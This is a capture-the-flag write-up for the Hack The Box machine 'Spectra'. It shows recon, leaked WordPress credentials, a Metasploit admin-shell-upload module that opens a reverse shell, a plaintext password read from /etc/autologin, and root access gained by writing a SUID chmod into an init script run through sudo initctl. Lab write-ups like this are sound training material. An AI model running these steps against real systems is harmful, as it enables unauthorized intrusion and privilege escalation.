Htb Spectra
Sep. 22, 2021Brief Overview
Spectra was an overall easy machine. Initial access was obtained through a leftover admin password which led to RCE on the wordpress installation. Escalation to user was achieved through a plaintext password. And root access was acquired by having write access to init scripts and sudo access to initctl without a password.
Nmap
Our target was at 10.10.10.229, and after a quick Nmap scan these were the results:
$ nmap -sV -p- 10.10.10.229
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http nginx 1.17.4
3306/tcp open mysql MySQL (unauthorized)
Seems like there’s a SQL server running on this box, but after trying some default credentials, it was a good idea to start looking at the webserver.

Both of the links on this page lead to spectra.htb, so I added that domain name to my hosts file:
In /etc/hosts
10.10.10.229 spectra.htb
Once it was added, this was the main page:
Nothing super interesting on this page other than the administrator user and that we can access the admin portal by visiting: http://spectra.htb/main/wp-login.php. Let’s try the “test” site:

Hmmm, at first I wasn’t sure what to make of this. I ran a gobuster dir search on http://spectra.htb and found that /testing/ was a correct hit, so I decided to remove the index.php from the original url of the database error:

This gives us the wordpress files for the site! But the most interesting is wp-config.php.save because we can actually view it’s contents:

Here we can see database credentials for the wordpress site: devtest:devteam01. Unfortunately, we cannot remotely access the database even with correct credentials. So I tried to login to the admin portal with those credentials. Still no luck.
Then I tried to use the password devteam01 with the username administrator, and it worked!!
From here, we can use a simple metasploit module to give us a shell on the machine:
msf> use exploit/unix/webapp/wp_admin_shell_upload
msf> set rhosts 10.10.10.229
msf> set username administrator
msf> set password devteam01
msf> set lhost tun0
msf> run
In my search for user I found more database credentials that allowed me to view the password hashes for the wordpress users. The only user in the database was the administrator and we already knew the password, so this path lead nowhere.
Then I found an interesting file: /opt/autologin.conf.orig.

This file basically tells us that it reads a plaintext password from a file in order to handle some sort of authentication I think. It tells us that the file is located in /etc/autologin. So lets see what it says:
$ cat /etc/autologin/passwd
SummerHereWeCome!!
Now that we have this password, we can SSH in as user Katie.
Root
After running sudo -l and linpeas.sh we have the ability to run initctl with sudo without a password and we have write access to some configuration files in /etc/init/


After a bit of research, the method to root is very simple. First, disable test.conf if necessary:
sudo /sbin/initctl stop test
Second, edit /etc/init/test.conf to contain a “script” that gives SUID permissions to /bin/bash:
In /etc/init/test.conf
script
chmod +s /bin/bash
end script
Once that’s done, start the test file again and run bash!
$ sudo /sbin/initctl start test
$ /bin/bash -p
Now we have root access!